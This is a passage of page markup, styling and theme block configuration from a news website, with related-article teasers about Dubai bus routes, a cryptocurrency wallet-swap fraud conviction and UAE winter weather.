text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_523","tdc_css_class":"tdi_69_523","tdc_css_class_style":"tdi_69_523_rand_style"}';
block_tdi_69_523.td_column_number = "2";
block_tdi_69_523.block_type = "tdb_single_related";
block_tdi_69_523.post_count = "3";
block_tdi_69_523.found_posts = "2919";
block_tdi_69_523.header_color = "";
block_tdi_69_523.ajax_pagination_infinite_stop = "";
block_tdi_69_523.max_num_pages = "973";
tdBlocksArray.push(block_tdi_69_523);
</script><div id=tdi_69_523 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" class="td-image-wrap " title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-5.56.56-PM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" data-wpel-link="internal">Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:28:58+00:00" >January 7, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai is set to improve public transportation with new bus routes and upgraded services, aiming for better connectivity, shorter waiting times, and smoother commutes across key city areas</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/" rel="bookmark" class="td-image-wrap " title="Dubai Court Jails Woman for $1 Million Cryptocurrency Wallet Swap Fraud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-8.36.11-AM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/" rel="bookmark" title="Dubai Court Jails Woman for $1 Million Cryptocurrency Wallet Swap Fraud" data-wpel-link="internal">Dubai Court Jails Woman for $1 Million Cryptocurrency Wallet Swap Fraud</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:18:57+00:00" >January 7, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A woman involved in a carefully planned cryptocurrency scam has been jailed in Dubai after covertly swapping a hardware wallet during a business meeting, leading to the theft of digital assets worth around $1 million</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-court-jails-woman-for-1-million-cryptocurrency-wallet-swap-fraud/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/fresh-north-westerly-winds-heighten-winter-chill-across-the-uae/" rel="bookmark" class="td-image-wrap " title="Fresh North-Westerly Winds Heighten Winter Chill Across the UAE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Whatwasrecorded.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/fresh-north-westerly-winds-heighten-winter-chill-across-the-uae/" rel="bookmark" title="Fresh North-Westerly Winds Heighten Winter Chill Across the UAE" data-wpel-link="internal">Fresh North-Westerly Winds Heighten Winter Chill Across the UAE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T06:06:38+00:00" >January 5, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/fresh-north-westerly-winds-heighten-winter-chill-across-the-uae/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The National Centre of Meteorology says temperatures will dip only slightly across the UAE, but fresh north-westerly winds are expected to intensify the sensation of cold, bringing rough seas, near-freezing lows inland, and possible fog and light rain</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/fresh-north-westerly-winds-heighten-winter-chill-across-the-uae/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_152 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_152" >
<style>

/* inline tdc_css att */

.tdi_70_152{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_152{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_152 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_152 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_152 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_152 .comment-reply-link:hover,
                .tdi_70_152 #cancel-comment-reply-link:hover,
                .tdi_70_152 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_152 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_152 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_152 input,
                .tdi_70_152 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_152 input[type=text]:focus,
                .tdi_70_152 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_152 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_152 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_152 .avatar{
					border-radius: 50%;
				}.tdi_70_152 .td-block-title a,
				.tdi_70_152 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_152 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_152 .comment-link,
				.tdi_70_152 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_152 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_152 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_152 input[type=text],
                .tdi_70_152 textarea{
					font-family:Raleway !important;
				}.tdi_70_152 .comment-form-cookies-consent label,
                .tdi_70_152 .logged-in-as,
                .tdi_70_152 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_152 .td-block-title a,
				.tdi_70_152 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_152 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_152 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_152 .td-block-title a,
				.tdi_70_152 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_152 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_152 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_629  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_629{
                    vertical-align: baseline;
                }.tdi_72_629 .wpb_wrapper,
				.tdi_72_629 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_629 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_629 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_693 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_693" >
<style>
.td-theme-wrap .tdi_73_693 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_693 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_693 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_693 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_693 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_693 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_693 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_693 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_693 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_693 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_693 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_693 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_693 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_693 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_693 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_693 .td-read-more a,
            .td-theme-wrap .tdi_73_693 .td-weather-information:before,
            .td-theme-wrap .tdi_73_693 .td-weather-week:before,
            .td-theme-wrap .tdi_73_693 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_693 .td-post-category,
            .td-theme-wrap .tdi_73_693 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_693{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_693{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_693{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_693 .td-block-title a,
				.tdi_73_693 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_693 .td-block-title{
					text-align: left;
				}.tdi_73_693.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_693.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_693.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_693.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_693.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_693.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_693 .td-block-title a,
				.tdi_73_693 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_336 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_336" >
<style>

/* inline tdc_css att */

.tdi_74_336{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_336{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_336 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_336 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_336 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_336 .td-image-container,
				.ie11 .tdi_74_336 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_336 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_336 .td-module-meta-info,
				.ie11 .tdi_74_336 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_336 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_336 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_336 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_336 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_336 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_336 .td-post-vid-time{
					display: block;
				}.tdi_74_336 .td-post-category{
					display: none;
				}.tdi_74_336 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_336 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_336 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_336 .td-read-more{
					display: none;
				}.tdi_74_336 .td-author-date{
					display: none;
				}.tdi_74_336 .td-post-author-name{
					display: none;
				}.tdi_74_336 .td-post-date,
				.tdi_74_336 .td-post-author-name span{
					display: none;
				}.tdi_74_336 .entry-review-stars{
					display: none;
				}.tdi_74_336 .td-icon-star,
                .tdi_74_336 .td-icon-star-empty,
                .tdi_74_336 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_336 .td-module-comments{
					display: none;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_336 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_336 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_336 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_336 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_336 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_336 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_336 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_336 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_336 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_336 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_336 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_336 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_336 .td-image-container,
				.ie11 .tdi_74_336 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_336 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_336 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_336 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_336 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_336 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_336 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_336 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_336 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_336 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_336 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_336 = new tdBlock();
block_tdi_74_336.id = "tdi_74_336";
block_tdi_74_336.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 